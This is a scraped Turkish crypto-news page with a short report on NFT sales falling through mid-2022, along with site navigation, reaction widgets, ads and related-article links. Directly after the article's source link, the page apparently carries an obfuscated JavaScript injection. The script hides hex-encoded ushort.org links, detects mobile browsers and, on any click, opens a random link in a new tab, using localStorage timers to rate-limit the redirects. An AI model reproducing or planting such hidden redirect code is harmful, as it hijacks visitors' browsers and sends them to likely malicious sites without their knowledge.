<p>2021 NFT&#8217;ler için harika bir yılken, 2022 giderek kötüleşiyor. Son birkaç ayda, NFT&#8217;lerin satışından elde edilen toplam hacim milyar doları bile geçmedi. Hem Temmuz hem de Ağustos, toplam satışların sırasıyla 800 milyon $ ve 740 milyon $&#8217;a yakın olduğunu kaydetti ve Eylül ayı, 600 milyon $&#8217;ı bile geçmeyebilir. Bu nedenle, NFT&#8217;ler geçmişte daha fazla kullanıcıyı başarılı bir şekilde çekmiş olsa da, artık bu potansiyele sahip değiller.</p>
<p><a href="http://Fxstreet">Kaynak</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>


</div></p><div class="monsterinsights-widget-popular-posts monsterinsights-widget-popular-posts-alpha monsterinsights-popular-posts-styled monsterinsights-widget-popular-posts-columns-2"><ul class="monsterinsights-widget-popular-posts-list"><li ><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li></ul></div><p></p><!-- CONTENT END 1 -->
</div></div>
            <div class="reaction-wrapper reaction-wrapper-style-1">
      
        <div class="reaction-wrapper-inner">
                      <div class="reaction-wrapper-icons" data-post-id="229036" >
              
                      <div data-reaction="be_endim" aria-label="Beğendim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="be_endim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/like.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Beğendim</div>
                      </div>
                    
                      <div data-reaction="dikkatimi_ekti" aria-label="Dikkatimi Çekti" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="dikkatimi_ekti" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/lightning.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Dikkatimi Çekti</div>
                      </div>
                    
                      <div data-reaction="do_ru_bilgi" aria-label="Doğru Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="do_ru_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/correct.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Doğru Bilgi</div>
                      </div>
                    
                      <div data-reaction="e_siz_bilgi" aria-label="Eşsiz Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="e_siz_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/diamond.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Eşsiz Bilgi</div>
                      </div>
                    
                      <div data-reaction="alk_l_yorum" aria-label="Alkışlıyorum" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="alk_l_yorum" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/clapping.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Alkışlıyorum</div>
                      </div>
                    
                      <div data-reaction="sevdim" aria-label="Sevdim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="sevdim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/heart.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Sevdim</div>
                      </div>
                                </div>
        </div>
      </div>

    	<div class="kanews-banner kanews-banner-single"><div role="alert" style="
   margin: 1.5rem 0;
    background: #f1f1f1;
    padding: 1.5rem;
    border-radius: 2px;
    font-size: 12px;
">
  
<div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>




Sorumluluk Reddi Beyanı:<br><br>
Bu sitede yer alan tüm bilgiler haber ve bilgilendirme amaçlı olup yatırım tavsiyesi değildir.Çok riskli bir yatırım aracı olan kripto paralara kaybına tahammül edemeyeceğiniz bir yatırım yapmaktan kaçınınız.</div>
</div><div class="kanews-entry-tags"><span>Haberle ilgili daha fazlası:</span><a class="kanews-entry-tag" href="https://koinmedya.com/etiket/kripto-para/" rel="tag"># kripto para</a> <a class="kanews-entry-tag" href="https://koinmedya.com/etiket/nft/" rel="tag"># nft</a></div>    </div>

  </article>
      <div class="kanews-section-box" id="related-articles">
      <div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div>      <div class="row equal-height">
        <div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/apenft-nft-coin-nedir-gelecegi-yorumu/" class="kanews-post-href" aria-label="APENFT NFT coin nedir? NFT/USD Analiz, Yorum, Haber ve Geleceği!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="nft" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/01/featured-ape-min-282x188.jpg" title="APENFT NFT coin nedir? NFT/USD Analiz, Yorum, Haber ve Geleceği! kripto para">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/apenft-nft-coin-nedir-gelecegi-yorumu/" rel="bookmark">APENFT NFT coin nedir? NFT/USD Analiz, Yorum, Haber ve Geleceği!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>        <span class="kanews-post-date">6 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/zachxbt-arastirmasi-kuzey-koreli-bt-calisanlari-kripto-projelerine-siziyor/" class="kanews-post-href" aria-label="ZachXBT Araştırması: Kuzey Koreli BT Çalışanları Kripto Projelerine Sızıyor"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Cosmos-ATOM-hack" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/Cosmos-ATOM-hack-282x188.jpg" title="ZachXBT Araştırması: Kuzey Koreli BT Çalışanları Kripto Projelerine Sızıyor kripto para">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/zachxbt-arastirmasi-kuzey-koreli-bt-calisanlari-kripto-projelerine-siziyor/" rel="bookmark">ZachXBT Araştırması: Kuzey Koreli BT Çalışanları Kripto Projelerine Sızıyor</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">6 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/dijital-gelecegin-anahtari-sbi-ve-solanadan-iddiali-adim/" class="kanews-post-href" aria-label="Dijital Geleceğin Anahtarı: SBI ve Solana’dan İddialı Adım!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="solana-dex" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/solana-dex-282x188.jpg" title="Dijital Geleceğin Anahtarı: SBI ve Solana’dan İddialı Adım! kripto para">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/dijital-gelecegin-anahtari-sbi-ve-solanadan-iddiali-adim/" rel="bookmark">Dijital Geleceğin Anahtarı: SBI ve Solana’dan İddialı Adım!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">1 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/pudgy-penguins-100000i-asan-nft-fenomeni/" class="kanews-post-href" aria-label="Pudgy Penguins: $100,000’ı Aşan NFT Fenomeni"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="luke" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/12/luke-282x188.png" title="Pudgy Penguins: $100,000’ı Aşan NFT Fenomeni kripto para">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/pudgy-penguins-100000i-asan-nft-fenomeni/" rel="bookmark">Pudgy Penguins: $100,000’ı Aşan NFT Fenomeni</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>        <span class="kanews-post-date">1 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/ethereum-ve-nftler-aralik-ayina-guclu-bir-baslangic-yapiyor/" class="kanews-post-href" aria-label="Ethereum ve NFT&#8217;ler Aralık Ayına Güçlü Bir Başlangıç Yapıyor"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="solana-nft-satislari-koinmedya-com" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/02/Ethereum-NFT-satis-koinmedya-com-e1646033301636-282x188.jpg" title="Ethereum ve NFT&#039;ler Aralık Ayına Güçlü Bir Başlangıç Yapıyor kripto para">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/ethereum-ve-nftler-aralik-ayina-guclu-bir-baslangic-yapiyor/" rel="bookmark">Ethereum ve NFT&#8217;ler Aralık Ayına Güçlü Bir Başlangıç Yapıyor</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">1 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/kraken-nft-platformunu-kapatiyor-nftlerin-sonu-mu-geliyor/" class="kanews-post-href" aria-label="Kraken NFT Platformunu Kapatıyor: NFT&#8217;lerin Sonu mu Geliyor?"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="ethereum" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/02/apenft-coin-282x188.jpeg" title="Kraken NFT Platformunu Kapatıyor: NFT&#039;lerin Sonu mu Geliyor? kripto para">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kraken-nft-platformunu-kapatiyor-nftlerin-sonu-mu-geliyor/" rel="bookmark">Kraken NFT Platformunu Kapatıyor: NFT&#8217;lerin Sonu mu Geliyor?</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>        <span class="kanews-post-date">1 yıl önce</span>      </div>
    </div>
  </div>
</div>      </div>
    </div>
    	</div>

<div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky">
	<div class="row" role="complementary">
		
    <div class="col-12">
      <div class="kanews-section">
                <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                          <a rel="nofollow noopener" target="_blank" class="bg-telegram" aria-label="Telegram&#039;tan Yaz" href="https://t.me/analizci35">
              <span class="w-icon"><i class="icon-telegram"></i></span>
              <span class="text">Telegram</span>
            </a>
                  </div>
      </div>
    </div>
  <div class="col-12"><div id="kanews_widget_ads-2" class="kanews-section kanews_widget_ads kanews-section-flat kanews-section-gutter"><div class="kanews-banner kanews-banner-widget"><div class="kanews-banner-title"><span>Reklam</span></div><div style="max-width: 300px; width:100%; display: inline-block;"><a href="https://korsantaksi.com" target="_blank" rel="noopener"><img width="1080" height="1080" class=“korsantaksi.com” src="https://koinmedya.com/wp-content/uploads/2025/06/korsantaksi.com_.jpg" alt=“korsantaksi.com”></a></div></div></div></div>		<div class="col-12">
			<div class="kanews-section kanews_widget_tab_menu  kanews-section-gutter">
				<div class="kanews-tab">
					<!-- Tab Panel -->
					<ul class="nav nav-tabs d-flex flex-wrap" id="kanewsTab-3" role="tablist">
						<li class="nav-item" role="presentation">
							<div class="nav-link active" id="popular-tab-3" data-toggle="tab" href="#popular-3" role="tab" data-controls="popular-3" data-selected="true">Popüler Haberler</div>
						</li>
						<li class="nav-item" role="presentation">
							<div class="nav-link" id="recent-tab-3" data-toggle="tab" href="#recent-3" role="tab" data-controls="recent-3" data-selected="false">Yeni Haberler</div>
						</li>
					</ul>
					<!-- Tab Content -->
					<div class="tab-content" id="kanewsTabContent-3">

						<!-- Popular Posts -->
						<div class="tab-pane fade show active" id="popular-3" role="tabpanel" data-labelledby="popular-tab-3">
															<div class="row">
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" class="kanews-post-href" aria-label="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Ethereum Classic (ETC) nedir? Nasıl ortaya çıktı? Geleceği var mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/04/ethereum-classic-fiyatinda-beklenen-cikis-geldi-etc-4-ayin-zirvesinde-150x150.jpeg" title="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması! bitcoin">					</div>

																									<div class="kanews-post-content">
